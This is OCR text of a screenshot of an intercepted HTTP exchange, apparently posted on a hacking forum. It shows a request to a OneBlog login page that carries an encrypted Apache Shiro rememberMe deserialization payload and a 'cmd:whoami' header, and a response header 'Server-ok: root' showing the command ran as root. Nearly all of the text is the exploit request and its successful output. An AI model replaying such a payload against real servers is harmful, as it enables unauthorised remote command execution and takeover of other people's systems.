 Raw Params Headers Hex
1 GET /passport/login/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.89 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 cmd:whoami
9 Cookie: JSESSIONID=20926e0e-f5e9-4988-b76a-4964ed1d5679;;rememberMe=
NfRpxzwB1nvOA81gsHG6OOtUkSu8WEkcKV6Y7K9zLIP4y32sGpqBIcvgIVAW6zM4JGUfUb/oA78xy/wXObt
hpkULDMUEZUBkhUgxeMWPM4wtC2KJ0KPfPlkJqU29l0j3vjdUrs8TVFRVsMPBNUAwtFUSScVib/1xtsPuzD
lnExoQYLuCCbkKBYbQ0igQnSCSlyxo6r/d20HGRJmCsrkOpYRXtL70mH5vEaDYdL3WJYeXEYHIs7APKMGoP
1e6FehveYWkI81NYMCr/NBPoCa4+JgUEOjEdeLNG6+1jhFLWJhThogzduwtgvn33pOz0qDQeuHlEl+0RQmx
ZkcBa9UKTO4xEq4OFfyRWpLaxpwaYTJkoKq+jD2/ozVwGrG+rRtq+NS9phBWuBu2dpR3E6FZLS9Hl3WoPB4
dURzYLyv/8mQNOhN3vnHM54GkHMB4h1YsbN3B81p4vPM7br2t8srPewcMSbtbz/QbxC3UTC6+drQOMbqert
FtNQrS2qrQKPtA2QIGlQVguUEZX1YQPKFlYwGH8uTD/PR8c8GIS9/rqlyNi+q89gtKns8Ng2pqGFtNZNub4
ZHcCskMLWMwbNY70RPtjbV5TbS0rtpe6lUUL5TDEh5PzLXn64DEf5NYlwyCHlu7ipuS8NTSy7U9eA5CDxiv
fFaXnyhw2ILjM+z4k6kqIV7Nugvx7Fqqcu43SAT+xmeTp0ZF4+WtVsdXkwVps6ai0W+uuAaWGVmZ0/e7w6S
x8PyTv0WKWdbBen71mU7KisMOZC54CsKhjfE8ZcbIOs0PWi5z7nfTlajxMoVyWV34/fV77ln3vHOPc1BAj1
BuZnFKDpbqRcN6B9NIj8ClFMwgh1l3ZEOl8Ipj3GdJBzZ0VbsXcEFqutvPXi/GEXWDhhMW3ROd3/sqKzjgk
Raw Headers Hex HTML Render
1 HTTP/1.1 200
2 Server: nginx/1.18.0
3 Date: Sun, 11 Apr 2021 12:43:21 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 Server-ok: root
7 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=
12:43:21 GMT
8 Content-Language: zh-CN
9 Content-Length: 4873
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta http-equiv="Content-Type" content="text
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="I
17 <meta name="viewport" content="width=device-w
18 <title>OneBlog开源博客后台管理系统</title>
19 <link href="/assets/images/favicon.ico" rel="
20 <link href="
forum.ywhack.com